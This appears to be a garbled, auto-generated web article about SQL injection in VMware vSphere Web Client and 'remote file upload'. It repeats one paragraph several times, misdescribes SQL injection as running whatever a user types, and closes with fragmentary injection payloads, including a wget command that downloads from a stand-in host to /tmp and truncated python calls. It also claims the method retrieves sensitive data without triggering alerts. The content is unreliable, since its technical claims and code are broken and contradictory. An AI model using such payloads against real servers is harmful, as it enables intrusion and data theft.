the user can enter any SQL query in a SQL query box and press enter to send the query. the query can be of any type and in any structure. The above Query will be encoded using Base64 and sent to the server. In the server side, it will be Decoded using Base64 and executed as a query.
How to trigger SQL Injection in Vmware vSphere Web Client

Vmware vSphere Web Client is an interface which provides a web based user interface for vSphere product installations. The Web Client offers an option of executing queries through SQL Injection. The injection can be triggered by the user by entering a sql query in the SQL Query Box and pressing enter.
Example of SQL Injection in a Website
To demonstrate the possible use-cases of SQL Injection, we will create a simple website which has a SQL Injection vulnerability. We will have a text box where users can enter any SQL query and press 'enter' to send it to the server. The above query will be encoded using Base64 and sent to the server. In the server side, it will be decoded using Base64 and executed as a query.
SQL injection in remote file upload
In this article, we will be discussing about SQL injection in remote file upload.
SQL is the common abbreviation for Structured Query Language. It is a programming language designed for managing data in relational databases. SQL has become an industry-standard protocol for retrieving and updating data from relational databases and it is the most commonly used query language.
A vulnerability of Remote file upload (RFA) is that it does not validate whether the input is well formed or not before sending it to the server. The user can enter any SQL query in a SQL query box and press enter to send the query. The above Query will be encoded using Base64 and sent to the server. In the server side, it will be Decoded using Base64 and executed as a query as shown below:
?%27/usr/bin/wget -O /tmp/output1 http://www.example.com
?%27/usr/bin/python -c "import base64; print(base64."
?%27a='y'xor 'z';print('$x');print(base64."
This article is trying to show how you can use SQL injection to retrieve sensitive information from remote servers without triggering any alert on your end but by doing this we are trying to raise awareness about this issue so that companies may come up with more effective ways to prevent such vulnerabilities from happening again
Timeline
Published on: 07/06/2022 14:15:00 UTC
Last modified on: 07/14/2022 17:35:00 UTC